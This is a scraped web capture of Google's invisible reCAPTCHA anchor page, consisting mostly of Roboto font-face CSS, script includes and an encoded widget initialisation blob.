Xq2uERpkkIjCSVNTaQtmhjFrlk-bkhNP8Y0hhnH4xel1tgZV52XZw\x22,1768808497048]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o11fjd6h077
body_size: 48540
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wjyjATfTbfsVsODxLt08hQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wjyjATfTbfsVsODxLt08hQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wjyjATfTbfsVsODxLt08hQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CiwFcL8KgfsO/PhHDkUvCrsOAwp7Do8Klwr7Dm8OmGH5Pwo5nRBdUWsOpWgzChcO1c8K+UsKLw7XCkHLDiT8iwoZ0w7howrzDuWxCDsOewonDm0tIw5hjAMK6wr7CpMOgw6ZtOsKmND1+wrvDqcKqZ8K/fMKkK8Kywo0Fw6DDi3YAw7RoACAww5fDu8O/wpbChmZeVcOEw6LDjcKtfsOBLsOORzQDw65Vw5bCqsKSw5bCkMO7PcOowpNJwo4QS8OCwrDClVl4WMOAEMOjwpN+BUbDgE3DqWjDt1DDoMKew45gw6fDjsOsw61bGg3CvyrDhCFzw5o/W3vCnm/Cl8Klw4BdBkYhw7zCo8K3w4nCicKQDikOw64Vwo9SASFYXsKGSBbDucO7w6/Ct8K4wozDksOVwpHCkSvCnsOnBDLCrR4XBkdIwqHDlcOUGcKGGMKhDHHDsMKCw6wlWMKuFHVrWcKHX8KnQAzCh3DDjsOlwrHDncO9dcOwwp7DvMKLw4rDh0IUw4Ydw7YbF244TQRZwrXDg37CgHLCuAzDvD/DimfDrCXDi8OAw4IPC3LCgWJdLMOmwpcUwqbDqcK/wpo/w7sbH8O4IcKCwrZ9GsKQwonCg8Kpw6Naw49qw7kZwohRFMOKwrZUHxLCl0c9w7XDqhzCisO5wpsqGHzCoiZOwp1kwqMfGsOlcMOswp8fw4Zew4Buwp5CR1zDtCbCuBvDvFVBw5/[base64]/Dp33Cn2rClcOofyduejEDw7vDpUN6IcK6wrREwrY8wqvDjk/Dj8OYM8KKecKhO8OQwrMzwpgJT08GPHdrwoEYw4Q1w6M3ZyXDkcKmQsOnw4hSwq/CrcKlw6PClkhUwqzCs8KtOMKkwoPCs8KvBUTCv0DDuMKCwrrCqcK/S8OuMhnCncKiwobDsSzCucOZGDjChsK5Slo2w4s6w4HDmG7Dq0PDuMKew5IyI1rDnn/DvcKTUMKAXsOwasOMfBLDrFRXwrZDS8OTHDNVRVRhwozCtsOBO0PDusOKwr7Dv8OLXXYVeA3DiMOwWMOvcAk/LhFqwqLCgDdaw4zCvMOfLTAaw7bCsMKFw7tlw7sWw4nCglw0wrZcUg1+w5rDjcKxw5rChE3Doz15asKTLMOpwqXDqcOuw48xE0Y7Tyk/YMOvb8KoFcO8BGrCusKbf8KgcsKGwobDpTfCsDsccmgvw5bDncOnMyzCi8O9cWDCnsKVdSvDoxTDkSzDvyrCrcKkw4Y/w73CgH9RRlfDu8O0SsOwwppmTG3Cs8KxLz84wq8CJDYEMB1uw6HCisOUwr5LwpjCt8OoN8O+L8KNAhbDl8KUDMO6Q8OjwoF4fXTCncOTLMOhFMKowoBkGgxSwq3DmmwrMMO8wpfDisKfwpdpw7TDggJWNQh7MsKKCcK0w588wqJbScK0SXlRw5zDjjnDnm7CksKIw5/CocK2wqodw7ZLP8OCw6nCicKOWH/[base64]/[base64]/DiWLCmsKOw5fDiXPCu8OCwr3ChSPCtMO8YcKAHTjCizrDnlHDgsOcCnFhwq3Dm8Ofw4RiTCNuwoPDkXnDtsK6VxHCksOjw4bCo8K0wrvCpMKlwp0rwonCiW3Cow7CsnPDosKmGzTDgsKPFcOYdsOSLVV1w6DCm2vDji0kw6bCtMOUwrB9FMKoDgB/JsKyw7MNwpXCs8O/[base64]/DmloiY8OUw5EAwprChcOcfsK1wqjCssOJwoPCssO0fsKEwqsMTcOKwoHDoMOIwpbDscOrw5dnDcKMVsO7w4/CmsKRw6ocworCmsObVR8hHQR4wrZ/UkwQw7cGw646bl3Cp8KFw4FCwo4ORB/CkcOCc1PDnz4ew6/CpsKhTXLDqCxUw7LDvcKvw63Cj8K/wqs1w5tLHEhSDMOew6rCuQ3ClUMTeDHDo8OCRsOwwojDlMKGw6TCrsKrw7LCtzcEwrJ+K8OqecOCw5bDm2hfwr5+f8KIBMKZw6HCncO/wqtlFcKxwoo9PcKoVjN6wpTDsMO6w4vDmlMKc1N7bcK3woPDpWdfw7wfc8OFwqZvScOxw7fDv0YWwo0awqBTwq0uwrfCiF3Cj8KcIhbCvV3Dn8OCGGLCiMKGeFnCisOxYwQmw6DCrnbDncOBTsOYbwjCpsKVw4/DscKewqTDkEoGfVR3b8KHJl93wpFDcMKbwr9DIis4w4XChkIXJy8qw4HDqsO7RcOZw41XwoAqw5c/w6HDl3xqeixrHWhyLmXDusOeaygkG37Dmk/DvR3DuMO1MwNOIBImZcKeworDu1hSZCczw4nCtcOzEsO1w6AmR8OJHgE/[base64]/w7DDp8K/wr7Di8KTQl7Dq2TCicKJSyA0dlHCjcKZPsO6VwlSFi8YNCDDmMO9GnMPN0luwprCu3/[base64]/CrMKLwoPDmcKCCsKTUys9JDcdeiTDusOPFEBaLsKCbB7ChMKMw7vDpkY4w43CtcOMagEAwpIeE8K0XcKTRXfCt8K3wro/PlfDgsKNEcKkw4gxwrPDigjCtz/[base64]/[base64]/DkifDpcKnwp3CscO7wqHCgBtMFMOcXCHDg8KDwpFVYETDqVXCoF3DlcKywqrDmcOyw6xBOkjCvh/CvF57LsK3wr7DkAfCjUrClE9PMsOgw6kuBAAmIMK3w508w6zCssKKw7k0wrbCiAVjwqDCvD7ClsKDwptya2LCiQ3DnyXCmjrDu8KlwoYKwobDk09/[base64]/fAZ1KjYoLcKmw50Uw6vDlw0QwpPChGQ9YcKwDcKPcsKMIcK5wrEPTMO0w6wnwq3DmTVbwpYoOcKmwqoVfApGwo9mJWbDhjVrwoZxA8Osw5jCksKiJm1awrFdMD7Crh7DiMK3w5YswoR/w5fConTCucOWwpfDg8Offgcvw6bComLCkcO1Q27DqcOKO8K5wo3DkGfDjMO1FMKsZmHDuSlrwofDocKndcO+wpzCjsO2w5/DiTMKw6XCiCMTwopQwqxDwq/CrcOtcDrDr1VGfCoLRSpMMMO+wqUELsOXw5lDw4TDl8KHPsO0wrtzECRZw71BOEpSw4kyDcO4Kisfw6bDm8KZwp8ScMK3Y8OAw6/CnsOcwpB/wqvDkMK/AcKjwo